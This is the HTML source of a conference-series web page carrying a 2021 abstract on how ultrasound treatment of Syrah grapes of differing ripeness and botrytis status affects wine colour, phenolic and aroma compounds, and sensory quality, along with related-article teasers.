<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"8111","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"72f429aabb"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/8111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=8111' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-8111-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/8111/et-core-unified-tb-43-8111.min.css?ver=1765385122" /><link rel="stylesheet" id="et-core-unified-8111-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/8111/et-core-unified-8111.min.css?ver=1765385122" /></head>
<body class="wp-singular post-template-default single single-post postid-8111 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-8111" class="et_pb_post post-8111 post type-post status-publish format-standard hentry category-ives-conference-series category-macrowine-2021 category-novel-tools-and-strategies-for-precision-and-sustainable-varietal-and-regional-enology">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1.jpg" alt="Macrowine 2021" title="ICS-banniere-Macrowine-2021-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24825" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Different studies have demonstrated that the application of ultrasounds (US) to crushed grapes improves chromatic characteristics of the wines (1,2), increases their polysaccharide content (3) and some aroma compounds are also favored (4,5). The US facilitate the extractability of phenolic compounds from grapes to must-wine, due to the erosion of the skin cell walls caused by the ultrasound-generated cavitation bubbles. It is also known that phenolic extractability increases during grape ripening due to the natural degradation of the cell walls during a maturation progresses, the cell walls being thicker and more rigid in the less ripen grapes. Our objective is to determine if the application of US to grapes of different maturity level leads to the same positive outcome as regards chromatic, phenolic and aroma compounds and sensory properties. Moreover, sometimes, during the late ripening status and due to adverse climatic conditions, some level of botrytis contamination may appear in the grapes and the effect of US in this partially botrytised harvest have not been discussed. The trials were carried out with Syrah grapes at two different ripening levels (12 and 14ºBaume) and with the most ripen grapes, grapes with two different sanitary status were treated, healthy grapes and 25% botritized grapes, treating 200 kg of each type of grapes with a semi-industrial scale high power ultrasound equipment working a sonication frequency of 30kHz. Physicochemical and chromatic parameters were analyzed by spectrophotometry and high-performance liquid chromatography and volatile compounds by gas chromatography-mass spectrometry. Also a sensory analysis of the wines at the moment of bottling was conducted. The results showed that, independently of the grapes ripening or sanitary status, the application of US to crushed grapes led to wines with improved chromatic characteristics, the volatile compounds concentration being less affected, although the sensory analysis showed clear differences, the wines made from sonicated grapes being preferred and reaching higher scores in most of the sensory parameters evaluated. In conclusion, this study on a semi-industrial scale demonstrated that the application of US to Syrah grapes improves the organoleptic characteristics in wine. The positive effect also observed in the less ripen grapes lead us to consider the sonication of the grapes as a tool for reducing wine alcohol content by harvesting less ripen grapes since the lack of natural phenolic extractability may be compensated by the sonication of the grapes.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: September 10, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Macrowine 2021</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Encarna Gómez-Plaza</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>University of Murcia,Andrea Osete-Alcaraz, University of Murcia Paula Pérez-Porras, University of Murcia Pilar Martínez-Pérez, University of Murcia Ricardo Jurado, Agrovin S.A. Ana Belén Bautista-Ortín, University of Murcia</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="rapnean.tbzrm[at]hz.rf" class="mail-link" data-wpel-link="ignore"><span id="eeb-906210-890386"></span><script type="text/javascript">document.getElementById("eeb-906210-890386").innerHTML = eval(decodeURIComponent("%27%65%6e%63%61%72%6e%61%2e%67%6f%6d%65%7a%40%75%6d%2e%65%73%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>wine, grape, ultrasounds, ripening, phenolic compounds, aroma compounds, sensory analysis, botrytis</p></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4726"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4726/">Impact of defoliation on leaf and berry compounds of Vitis vinifera L. Cv. Riesling investigated using non-destructive methods)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change has a strong impact on the earlier onset of important phenological stages and plant development in viticulture.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4726/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43885"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43885/">Impact of sulfur compounds to the antioxidant stability of white wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The chemical mechanisms involved in oxidation/reduction potential of wine during winemaking and aging are affecting its color, aroma and taste. Chemical oxidation is one of the major causes of development of off-flavors during ageing1. Thus, the chemical changes in wine during storage should be controlled to ensure the sensory quality of the product and avoid consumer rejection that will compromise the economic value of the product. The 1-hydroxyethyl radical has been recognized as the key radical intermediate in the oxidative reactions in wine2. Based on the kinetic study of POBN-1-hydroxyethyl spin adduct formation in wines initiated via the Fenton reaction, a novel tool was recently developed in our laboratory to quantify the resistance of wines against oxidation3.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43885/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-10041"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/10041/">Atmospheric modeling: a tool to identify locations best suited for vine cultivation.  Preliminary results in the Stellenbosch region</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The choice of sites for viticulture depends on natural environmental factors, particularly climate, as grapevines have specific climatic requirements for optimum physiological performance and berry quality achievement. In the Stellenbosch wine-producing region, the complex topography and the proximity of the ocean create a variety of topoclimates resulting in different growth conditions for vines within short distances.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/10041/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-10216"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/10216/">Soil management with cover crops in irrigated vineyards: effects in vine microclimate (cv. Malbec) grown in a terroir of Agrelo (Luján de Cuyo)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>L’objectif de cette recherche a été de déterminer les effets de l’enherbement dans le microclimat de la vigne. On a comparé cinq couvertures de cycle végétatif différent en ce qui concerne l’entretien du sol sans culture par application d’herbicides. L’étude a été developpée dans un vignoble cv. Malbec conduit en haute espalier, situé en a terroir á Agrelo, Luján de Cuyo, Mendoza, Argentine. On a déterminé des paramètres micro climatiques:</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/10216/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39792"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39792/">Ultra-High Pressure Homogenization (UHPH): a technique that allows the reduction of SO<sub>2</sub> in winemaking</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Ultra-High Pressure Homogenization (UHPH) is an innovative, efficient and non-thermal technology that can be applied at different stages in winemaking in order to reduce or avoid the use of sulphites. During 2022 vintage, a batch of Xarel·lo must was processed by UHPH at 300 MPa with an inlet temperature (Ti) of 4 ºC. In order to verify the influence of the UHPH treatment in wine characteristics, alcoholic fermentations with this must (UHPH) were carried out and compared with a control batch (without SO2 addition (C)) and a sulphited batch, in which 60 mg/L of total SO2 (SO2) were added.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39792/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
